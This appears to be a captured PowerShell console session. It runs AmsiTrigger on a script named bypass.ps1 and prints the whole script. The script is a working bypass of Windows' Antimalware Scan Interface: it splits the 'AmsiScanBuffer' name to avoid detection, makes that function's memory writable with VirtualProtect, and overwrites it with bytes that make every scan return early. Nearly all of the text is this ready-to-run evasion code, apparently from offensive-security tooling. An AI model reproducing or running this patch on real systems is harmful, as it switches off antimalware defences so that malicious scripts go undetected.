 PS M:\Private Tool Collection> .\AmsiTrigger_x64.exe -i bypass.ps1 -f 3
ï»¿$MethodDefinition = "
[DllImport(`"kernel32`")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(`"kernel32`")]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
";
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$ABSD = 'AmsiS'+'canBuffer';
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $ABSD);
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);
[system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);
PS M:\Private Tool Collection>